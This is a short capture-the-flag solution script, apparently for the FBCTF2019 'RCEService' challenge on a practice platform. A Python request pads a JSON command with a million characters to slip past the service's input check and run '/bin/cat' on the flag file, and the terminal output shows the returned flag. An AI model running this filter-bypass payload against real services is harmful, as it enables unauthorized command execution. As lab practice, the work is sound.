 1 import requests
2
3 url = 'http://4e855554-62b3-45bc-a775-aed80066cc3e.node5.buuoj.cn:81/'
4
5 payload = {
6 'cmd':'{"cmd":"/bin/cat /home/rceservice/flag","temp":"'+'a'*1000000+'"}'
7 }
8 req = requests.post(url=url,data=payload).text
9 print(req)
问题 输出 调试控制台 端口 终端
PS D:\phpstudy> & D:/Python/python/python.exe d:/phpstudy/WWW/刷题/[FBCTF2019]RCEService.py
<html>
<body>
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{81813421-bbaa-4463-b595-7ae2742556d4}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>